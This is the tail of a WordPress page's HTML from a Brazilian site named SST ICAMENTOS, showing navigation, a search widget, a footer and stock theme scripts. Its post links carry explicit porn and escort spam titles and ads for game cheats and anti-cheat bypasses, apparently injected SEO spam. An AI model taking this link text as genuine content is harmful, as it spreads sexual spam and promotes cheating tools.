		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/hot-girls-por-fat-hairy-pussy-free-fuck-dating-sites-norsk-eskorte-bergen/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Hot girls por fat hairy pussy &#038; free fuck dating sites norsk eskorte bergen</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/hd-porn-lesbian-nakne-norske-kjendiser-gratis-enorme-puppene-tube-biblioteket/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Hd porn lesbian nakne norske kjendiser | gratis enorme puppene tube biblioteket</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":720379,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
